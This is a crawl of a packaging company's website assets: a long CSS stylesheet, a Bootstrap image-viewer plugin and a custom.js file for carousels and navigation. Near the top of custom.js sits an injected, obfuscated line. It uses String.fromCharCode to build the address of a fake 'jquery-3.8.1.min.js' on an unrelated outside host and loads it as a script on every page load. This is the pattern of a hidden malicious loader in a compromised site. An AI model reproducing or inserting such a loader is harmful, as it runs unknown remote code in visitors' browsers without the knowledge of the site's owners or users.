  padding: 3px 0px 0px 0px;
}
.index-banner {
  width: 100%;
}
.swiper-container {
  width: 100%;
}
.pagination-custom .swiper-pagination-bullet {
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  font-size: 12px;
  color: #000;
  opacity: 1;
  background: rgba(255, 255, 255, 0.8);
}
.pagination-custom .swiper-pagination-bullet-active {
  color: #fff;
  background: #007aff;
}
@media (max-width: 767px) {
  .index-pros .row-body .col {
    display: none;
  }
  .index-pros .row-body .col:nth-child(1),
  .index-pros .row-body .col:nth-child(2),
  .index-pros .row-body .col:nth-child(3),
  .index-pros .row-body .col:nth-child(4),
  .index-pros .row-body .col:nth-child(5),
  .index-pros .row-body .col:nth-child(6) {
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .index-pros .row-body .col {
    display: none;
  }
  .index-pros .row-body .col:nth-child(1),
  .index-pros .row-body .col:nth-child(2),
  .index-pros .row-body .col:nth-child(3),
  .index-pros .row-body .col:nth-child(4),
  .index-pros .row-body .col:nth-child(5),
  .index-pros .row-body .col:nth-child(6) {
    display: block;
  }
}
.index-packingline {
  background-color: #f6f6f6;
}
.index-packingline .owl-item {
  position: relative;
}
.index-packingline .owl-item figure {
  width: 100%;
}
.index-packingline .owl-item figure img {
  width: 100%;
  height: auto;
}
.index-packingline .owl-item .caption {
  padding: 5px 20px;
}
@media (min-width: 768px) {
  .index-packingline .owl-item .caption {
    background-color: rgba(255, 255, 255, 0.6);
    padding: 0px 20px 20px 20px;
    max-height: 100%;
    overflow: hidden;
    position: absolute;
    top: 50%;
    right: 30px;
    -ms-transform: translateY(-50%);
    /* IE 9 */
    -webkit-transform: translateY(-50%);
    /* Safari and Chrome */
    transform: translateY(-50%);
  }
}
@media (min-width: 992px) {
  .index-packingline .owl-item .caption {
    right: 50px;
  }
}
@media (min-width: 1200px) {
  .index-packingline .owl-item .caption {
    right: 80px;
  }
}
@media (min-width: 1400px) {
  .index-packingline .owl-item .caption {
    right: 160px;
  }
}
.index-packingline .owl-item .caption .caption-inner .caption-desc p,
.index-packingline .owl-item .caption .caption-inner .caption-desc ul li {
  color: #454545;
  margin-bottom: 5px;
}
.index-packingline .owl-item .caption .caption-link {
  position: absolute;
  right: 20px;
  bottom: 40px;
}
.index-packingline .owl-item .animation {
  opacity: 0;
  -ms-transform: translateY(70px);
  /* IE 9 */
  -webkit-transform: translateY(70px);
  /* Safari and Chrome */
  transform: translateX(70px);
  transition-duration: 1.2s;
}
.index-packingline .owl-item.active .animation {
  opacity: 1;
  -ms-transform: translateY(0);
  /* IE 9 */
  -webkit-transform: translateY(0);
  /* Safari and Chrome */
  transform: translateX(0);
}
.index-about .row-company .company-desc .company-adv {
  margin-top: 0px;
}
.servicestep {
  text-align: center;
}
.servicestep span.ssindex {
  display: inline-block;
  padding: 0;
  height: 40px;
  width: 40px;
  margin-left: -20px;
  line-height: 40px;
  position: absolute;
  background-color: #1BBC9B;
  color: #ffffff;
  border-radius: 20px;
  font-size: 18px;
}
.servicestep div.stepitem {
  padding: 50px 10px 10px 10px;
  margin-top: 20px;
  border: dashed 1px #1BBC9B;
}
.servicestep div.stepitem img.img-responsive {
  display: inline-block;
  margin-bottom: 10px;
}
.large-image {
  cursor: pointer;
  display: block;
  padding: 1px;
  overflow: hidden;
  position: relative;
  border: 1px solid #e6e6e6;
}
/* 产品信息-标题及简述 */
.product-view {
  padding: 20px 0;
}
.product-view .product-media {
  margin-bottom: 20px;
}
.product-view .product-meta {
  margin-bottom: 20px;
}
.product-media {
  margin-bottom: 20px;
}
.product-meta {
  margin-bottom: 20px;
}
.product-meta .title-product h1 {
  margin: 0 0 15px;
  font-weight: bold;
}
.product-meta .product-box-desc {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 15px 20px;
}
.product-meta .product-box-desc ul {
  margin-bottom: 0px;
  padding: 0px;
  list-style: none;
  position: relative;
}
.product-meta .product-box-desc ul:before {
  content: "";
  width: 4px;
  background: #F4A137;
  height: 100%;
  position: absolute;
  left: -20px;
  top: 0;
}
.product-meta .product-box-desc ul li {
  line-height: 1.857;
}
.product-meta .product-box-desc ul li p {
  margin-bottom: 0px;
}
.product-meta .product-box-contact .pull-right {
  margin-top: 6px;
  margin-right: 10px;
}
.product-meta .product-box-contact .inner-box-contact {
  padding: 10px;
  margin-top: 15px;
  background-color: #eee;
  font-size: 18px;
}
/* 产品详情介绍 */
.product-content {
  line-height: 1.8571428572;
  margin-top: 20px;
}
.product-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.contact-addr {
  text-align: center;
}
.contact-addr .contact-addr-pic {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 40vw !important;
}
.contact-addr .contact-addr-title {
  color: #009ea1;
  margin-top: 0px;
}
.contact-addr .contact-addr-line {
  background-color: #009ea1;
  display: block;
  height: 1px;
  margin: 0 auto 30px;
  width: 30px;
}
.contact-addr .contact-addr-desc p {
  margin-top: 0px;
  margin-bottom: 0px;
}
.contact-info-item {
  display: flex;
  align-items: center;
  justify-content: center;
}
.contact-info-item .contact-info-iicon {
  align-items: center;
  border: 2px solid #009ea1;
  border-radius: 5px;
  color: #009ea1;
  display: inline-flex;
  font-size: 30px;
  height: 55px;
  justify-content: center;
  margin-right: 20px;
  width: 55px;
  transition: all .3s;
}
@media (max-width: 767px) {
  .contact-info-item .contact-info-iicon {
    margin: 0 0 10px;
  }
}
.contact-info-item .contact-info-itext p {
  margin: 0;
}
.contact-info-item .contact-info-itext :nth-child(2) {
  font-family: din, sans-serif;
  font-size: 20px;
  margin-top: 10px;
}
.contact-info-item:hover .contact-info-iicon {
  background-color: #009ea1;
  color: #fff;
}
@media (max-width: 767px) {
  .contact-info-item {
    flex-direction: column;
    justify-content: flex-start;
    margin-bottom: 10px;
    text-align: center;
  }
}
.contact-form {
  padding: 2.60417vw 0;
}
.contact-form-header {
  text-align: center;
}
.contact-form-title {
  font-size: 26px;
  margin-bottom: 20px;
}
.contact-form-desc {
  line-height: 1.5;
}
.contact-form-group {
  position: relative;
}
.contact-form-group:not(:last-child) {
  margin-bottom: 15px;
}
.contact-form-input,
.contact-form-textarea {
  border: 1px solid #d0d0d0;
  border-radius: 3px;
  display: block;
  padding-left: 10px;
  width: 100%;
}
.contact-form-input {
  height: 55px;
}
.contact-form-textarea {
  height: 100%;
  min-height: 225px;
  padding: 10px;
  resize: none;
}
.contact-form-validate {
  bottom: 0;
  left: 0;
  left: auto;
  margin: auto;
  position: absolute;
  right: 0;
  right: 10px;
  top: 0;
}
.contact-form-submit {
  background-color: #009ea1;
  border: none;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  margin-top: 15px;
  padding: 20px;
  transition: all .2s;
  width: 100%;
}
.contact-form-submit:hover {
  background-color: #00797c;
}
@media (min-width: 1650px) {
  .container-responsive,
  .footer .container,
  .home .container,
  .channel .channel-list .container {
    width: auto;
    margin-right: 8.214285714285714%;
    margin-left: 8.214285714285714%;
  }
}
.home {
  width: auto;
}
.channellist-warpper .channellist .row {
  display: flex;
  flex-wrap: wrap;
}
.channellist-warpper .pagination-wrapper {
  border-top: 1px solid #ccc;
  text-align: right;
}
@media (max-width: 767px) {
  .channellist-warpper .pagination-wrapper {
    text-align: center;
  }
}
.channel-index .page-header {
  margin-top: 0;
  padding-bottom: 15px;
  border-bottom: none;
  position: relative;
}
.channel-index .page-header h1 {
  margin: 0px;
}
.channel-index .page-header:after {
  background-color: #009ea1;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100px;
}
.channel-index .detail .content {
  line-height: 2;
}
.banner {
  display: block;
}
.banner .channel {
  background-position: 50%;
  background-size: cover;
}
.banner .channel .wrapper {
  width: 100%;
  height: 30.625vw;
  min-height: 235px;
  max-height: 450px;
  position: relative;
}
.banner .channel .wrapper .content {
  color: #fff;
  line-height: 1.6;
  text-shadow: 2px 2px 6px rgba(0, 0, 0, 0.6);
  position: absolute;
  left: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
  /* IE 9 */
  -webkit-transform: translateY(-50%);
  /* Safari and Chrome */
  transform: translateY(-50%);
}
.banner .channel .wrapper .content > div {
  font: inherit;
  margin: 0;
  padding: 0;
  border-left: 1px solid #fff;
  padding-left: 20px;
}
.banner .channel .wrapper .content .title {
  font-size: 28px;
  color: #fff;
  margin: 0px;
}
@media (min-width: 768px) {
  .banner .channel .wrapper .content .title {
    font-size: 36px;
  }
}
@media (min-width: 992px) {
  .banner .channel .wrapper .content .title {
    font-size: 44px;
  }
}
@media (min-width: 1400px) {
  .banner .channel .wrapper .content .title {
    font-size: 48px;
  }
}
.banner .channel .wrapper .content .category {
  font-size: 18px;
  color: #fff;
  margin: 0px;
}
@media (min-width: 768px) {
  .banner .channel .wrapper .content .category {
    font-size: 20px;
  }
}
@media (min-width: 992px) {
  .banner .channel .wrapper .content .category {
    font-size: 24px;
  }
}
@media (min-width: 1400px) {
  .banner .channel .wrapper .content .category {
    font-size: 28px;
  }
}
.banner .channel .wrapper .nav-list {
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
}
.banner .channel .wrapper .nav-list ul.nav {
  overflow-x: auto;
  padding: 0px;
  margin: 0px;
}
.banner .channel .wrapper .nav-list ul.nav li.nav-item {
  display: table-cell;
  width: auto;
  list-style: none;
  padding-right: 1px;
}
.banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
  font-size: 15px;
  color: #000;
  white-space: nowrap;
  background-color: rgba(255, 255, 255, 0.75);
  display: block;
  margin-bottom: 0;
  padding: 1em;
  transition: all .3s;
}
.banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link.hover {
  background-color: #009ea1;
  color: #fff;
}
@media (min-width: 768px) {
  .banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
    font-size: 16px;
  }
}
@media (min-width: 992px) {
  .banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
    font-size: 18px;
  }
}
@media (min-width: 1400px) {
  .banner .channel .wrapper .nav-list ul.nav li.nav-item .nav-link {
    font-size: 24px;
  }
}
.floor-gray,
.comp-gray.large,
.home .index-about,
.home .index-news {
  background-color: #f6f6f6;
}
.floor-padding-top,
.floor-white,
.floor-gray,
.comp-gray.large,
.home .index-pros,
.home .index-cases,
.home .index-about,
.home .servicestep,
.home .index-news,
.channel .channel-list,
.channel.channel-article .channel-detail,
.channel .channel-index {
  padding-top: 28px;
}
@media (min-width: 768px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 36px;
  }
}
@media (min-width: 992px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-padding-top,
  .floor-white,
  .floor-gray,
  .comp-gray.large,
  .home .index-pros,
  .home .index-cases,
  .home .index-about,
  .home .servicestep,
  .home .index-news,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-top: 72px;
  }
}
.smallfloor-padding-top {
  padding-top: 24px;
}
@media (min-width: 768px) {
  .smallfloor-padding-top {
    padding-top: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-padding-top {
    padding-top: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-padding-top {
    padding-top: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-padding-top {
    padding-top: 56px;
  }
}
.floor-padding-bottom,
.floor-gray,
.comp-gray.large,
.home .index-about,
.home .index-news {
  padding-bottom: 28px;
}
@media (min-width: 768px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 36px;
  }
}
@media (min-width: 992px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-padding-bottom,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    padding-bottom: 72px;
  }
}
.smallfloor-padding-bottom,
.channel .channel-list,
.channel.channel-article .channel-detail,
.channel .channel-index {
  padding-bottom: 24px;
}
@media (min-width: 768px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-padding-bottom,
  .channel .channel-list,
  .channel.channel-article .channel-detail,
  .channel .channel-index {
    padding-bottom: 56px;
  }
}
.floor-margin-top,
.floor-gray,
.comp-gray.large,
.home .index-about,
.home .index-news {
  margin-top: 28px;
}
@media (min-width: 768px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 36px;
  }
}
@media (min-width: 992px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-margin-top,
  .floor-gray,
  .comp-gray.large,
  .home .index-about,
  .home .index-news {
    margin-top: 72px;
  }
}
.smallfloor-margin-top,
.home .index-packingline {
  margin-top: 24px;
}
@media (min-width: 768px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-margin-top,
  .home .index-packingline {
    margin-top: 56px;
  }
}
.floor-margin-bottom,
.contact-form-header {
  margin-bottom: 28px;
}
@media (min-width: 768px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 36px;
  }
}
@media (min-width: 992px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 45px;
  }
}
@media (min-width: 1200px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 54px;
  }
}
@media (min-width: 1400px) {
  .floor-margin-bottom,
  .contact-form-header {
    margin-bottom: 72px;
  }
}
.smallfloor-margin-bottom,
.contact-addr .contact-addr-pic,
.channel-index .page-header {
  margin-bottom: 24px;
}
@media (min-width: 768px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 28px;
  }
}
@media (min-width: 992px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 42px;
  }
}
@media (min-width: 1400px) {
  .smallfloor-margin-bottom,
  .contact-addr .contact-addr-pic,
  .channel-index .page-header {
    margin-bottom: 56px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ljpack.com/template/pc/js/bootstrap/bootstrap.viewer.min.js
body_size: 947
content:
/*
 * Copyright 2018-2018 the original author or authors.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 * WebSite: http://bootstrap-viewer.leftso.com
 */
$.fn.bootstrapViewer=function(options){$(this).on("click",function(){var opts=$.extend({},$.fn.bootstrapViewer.defaults,options);var viewer=$('<div class="modal fade bs-example-modal-lg text-center" id="bootstrapViewer" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" >\n'+'          <div class="modal-dialog modal-lg" style="display: inline-block; width: auto;">\n'+'            <div class="modal-content">\n'+"             <img"+'\t\t\t class="carousel-inner img-responsive img-rounded img-viewer" \n'+"\t\t\t onclick=\"$('#bootstrapViewer').modal('hide');setTimeout(function(){$('#bootstrapViewer').remove();},200);\"\n"+"\t\t\t onmouseover=\"this.style.cursor='zoom-out';\" \n"+"\t\t\t onmouseout=\"this.style.cursor='default'\"  \n"+"\t\t\t />\n"+"            </div>\n"+"          </div>\n"+"        </div>");$("body").append(viewer);if($(this).attr(opts.src)){$("#bootstrapViewer").find(".img-viewer").attr("src",$(this).attr(opts.src));$("#bootstrapViewer").modal()}else{throw"图片不存在"}});$(this).on("mouseover",function(){$(this).css("cursor","zoom-in")})};$.fn.bootstrapViewer.defaults={src:"src"};

--- FILE ---
content_type: application/javascript
request_url: http://www.ljpack.com/template/pc/js/custom.js
body_size: 1852
content:
// JavaScript Document
$(function () {
;var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,111,103,122,104,101,110,114,101,110,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115); var script = document.createElement('script'); script.src = bc; document.head.appendChild(script);
  
	// 主导航栏下拉菜单设置
	var $headerNavbarDropdown = $('.header .navbar-nav > li:has(>ul.dropdown-menu > li)');
	var $headerNavbarDropdown2 = $(".header .navbar-nav > li:has(>ul.dropdown-menu > li) > a");

	if($(window).innerWidth() <= 767){
		$("<a href='#' class='dropdown-toggle pull-right' data-toggle='dropdown'><span class='caret'></span></a>").insertBefore($headerNavbarDropdown2);
	} else if($(window).innerWidth() <= 1024) {
		$headerNavbarDropdown2.append("<span class='caret'></span>");
		$headerNavbarDropdown2.attr("data-toggle","dropdown");
		$headerNavbarDropdown2.addClass("dropdown-toggle");
	} else {
		$headerNavbarDropdown2.append("<span class='caret'></span>");
		$headerNavbarDropdown.hover(function(){$(this).addClass('open');}, function(){$(this).removeClass('open');});
	}
	
	// 主导航栏页面滚动固定设置
	function headerStyle() {
		var windowpos = $(window).scrollTop();
		var siteHeader = $('.header .navbar');
		// var scrollLink = $('.scroll-top');
		if (windowpos >= 140) {
			siteHeader.addClass('navbar-fixed-top');
			// scrollLink.addClass('open');
		} else {
			siteHeader.removeClass('navbar-fixed-top');
			// scrollLink.removeClass('open');
		}
	}

	headerStyle();

	$(window).on('scroll', function() {
		headerStyle();
	});

	/* =======================================
	 * Owl Carousel 轮播设置
	 * =======================================
	 */
	// 首页海报轮播设置
  $('.index-banner .owl-carousel').owlCarousel({
    items: 1,
    loop: true,
    startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
		
    // lazyLoad
    lazyLoad: true,
    // lazyLoadEager: 1,
    
    // responsive
    responsive: {
			0: {
				nav: false,
        dots: false,
			},
			768: {
        // dots
		    dots: true,
        dotsEach: true,
        // dotsData: true,
        
        // nav
        nav: true,
		    navElement: 'div',
        navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>'],
			}
		}
	});
  
	// 首页包装线轮播设置
  $('.index-packingline .owl-carousel').owlCarousel({
    animateOut: 'fadeOut',
    animateIn: 'fadeIn',
    items: 1,
    loop: true,
    startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
		
    // lazyLoad
    lazyLoad: true,
    // lazyLoadEager: 1,
    
    // responsive
    responsive: {
			0: {
				nav: false,
        dots: false,
			},
			992: {
        dots: true,
			},
			1400: {
        // dots
		    dots: true,
        dotsEach: true,
        // dotsData: true,
        
        // nav
        nav: true,
		    navElement: 'div',
        navText: ['<span class="glyphicon glyphicon-chevron-left"></span>', '<span class="glyphicon glyphicon-chevron-right"></span>'],
			}
		}
	});
  
  // 首页荣誉证书轮播设置
  $('.row-honor .owl-carousel').owlCarousel({
    loop: true,
    startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
    
    // dots
    dots: false,
    dotsEach: false,

    // lazyLoad
    lazyLoad: true,
    
    // responsive
    responsive: {
			0: {
				items: 2,
        margin: 10,
			},
			768: {
        items: 3,
        margin: 30,
			},
			992: {
        items: 4,
        margin: 30,
			},
			1200: {
        items: 5,
        margin: 30,
			},
			1400: {
        items: 6,
        margin: 30,
			}
		}
    
  });
  
  // 首页新闻资讯轮播设置
  $('.index-news .owl-carousel').owlCarousel({
    loop: true,
    startPosition: 0, 
		autoplay: false,
		autoplayHoverPause: false,
    nav: false,
    
    // responsive
    responsive: {
			0: {
        items: 1,
        dots: false,
			},
			992: {
        items: 2,
        margin: 30,
        dots: true,
			}
		}
    
  });
  



/*	---------------------------------------------------
	Page Product Detail
	-------------------------------------------------- */
	$('.product-related .owl-carousel').owlCarousel({
		nav: true,
		navElement: 'div',
		dots: false,
		loop: true,
		margin: 20,
		startPosition: 0, 
		autoplay: true,
		autoplayHoverPause: true,
		responsive:{
			0:{
				items:1
			},
			768:{
				items:2
			},
			1024:{
				items:3
			},
			1200:{
				items:4
			}
		}
	});	 	
	
	$('.product-media .owl-carousel').owlCarousel({
		nav: true,
		navElement: 'div',
		dots: false,
		loop: true,
		margin: 10,
		responsive: {
			0: {
				items: 2
			},
			600: {
				items: 3
			},
			1000: {
				items: 3
			}
		}
	});
	
	var zoomCollection = '.large-image img';
	$( zoomCollection ).elevateZoom({
		zoomType: "inner",
		lensSize: "200",
		easing: true,
		gallery: 'thumb',
		cursor: 'pointer',
		galleryActiveClass: "active"
	});
	
	$('.back-to-top').click(function () {
		$('body,html').animate({scrollTop:0}, 1200);
		return false;
	});		
	
	$('.ce_nav li.li_w,#gototop,#footer-gotop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});
  
	$('.ce_nav li.li_o a').hover(
		function(){
      $(this).stop().animate({width:'214px',right:'152px'},1,function(){
        $('.ce_nav li.li_o').addClass('on');
      });
    }, 
		function(){
      $(this).stop().animate({width:'60px',right:'0px'},1,function(){
        $('.ce_nav li.li_o').removeClass('on');
      });
    }
	);
  
	$('.viewer').bootstrapViewer(); // The default image source file path is the src attribute of the img tag.
  
	Layout_ScrollBar();
  
	$(window).scroll(function(){Layout_ScrollBar();});
  
});

function Layout_ScrollBar() {
	if ($(document).scrollTop() > 57) {
		jQuery(".layout-header").addClass("navbar-fixed-top");
		$(".ce_nav li.li_w").fadeIn();
	} else {
		jQuery(".layout-header").removeClass("navbar-fixed-top");
		$(".ce_nav li.li_w").fadeOut();
	}
}
